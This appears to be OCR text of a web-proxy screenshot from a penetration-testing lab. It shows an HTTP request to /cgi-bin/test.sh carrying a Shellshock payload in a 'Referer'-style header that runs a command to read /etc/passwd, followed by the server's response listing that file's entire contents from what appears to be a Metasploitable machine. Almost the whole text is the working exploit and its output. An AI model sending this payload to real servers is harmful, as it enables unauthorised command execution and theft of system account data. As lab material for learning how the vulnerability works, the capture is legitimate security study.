 Send Cancel < > Target: http://172.16.184.138 ?
Request
Raw Params Headers Hex
1 GET /cgi-bin/test.sh HTTP/1.1
2 Host: 172.16.184.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Refere : () { :;}; echo "NS:" $(</etc/passwd)
5 Content-Length: 2
6
7
8
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Jun 2020 14:29:26 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 NS: root:x:0:0:root:/root:/bin/bash
5 daemon: x:1:1:daemon:/usr/sbin:/bin/sh
6 bin: x:2:2:bin:/bin:/bin/sh
7 sys: x:3:3:sys:/dev:/bin/sh
8 sync: x:4:65534:sync:/bin:/bin/sync
9 games: x:5:60:games:/usr/games:/bin/sh
10 man: x:6:12:man:/var/cache/man:/bin/sh
11 lp: x:7:7:lp:/var/spool/lpd:/bin/sh
12 mail: x:8:8:mail:/var/mail:/bin/sh
13 news: x:9:9:news:/var/spool/news:/bin/sh
14 uucp: x:10:10:uucp:/var/spool/uucp:/bin/sh
15 proxy: x:13:13:proxy:/bin:/bin/sh
16 www-data: x:33:33:www-data:/var/www:/bin/sh
17 backup: x:34:34:backup:/var/backups:/bin/sh
18 list: x:38:38:Mailing List Manager:/var/list:/bin/sh
19 irc: x:39:39:ircd:/var/run/ircd:/bin/sh
20 gnats: x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
21 nobody: x:65534:65534:nobody:/nonexistent:/bin/sh
22 libuuid: x:100:101::/var/lib/libuuid:/bin/sh
23 dhcp: x:101:102::/nonexistent:/bin/false
24 syslog: x:102:103::/home/syslog:/bin/false
25 klog: x:103:104::/home/klog:/bin/false
26 sshd: x:104:65534::/var/run/sshd:/usr/sbin/nologin
27 msfadmin: x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
28 bind: x:105:113::/var/cache/bind:/bin/false
29 postfix: x:106:115::/var/spool/postfix:/bin/false
30 ftp: x:107:65534::/home/ftp:/bin/false
31 postgres: x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
32 mysql: x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
? Search... 0 matches Pretty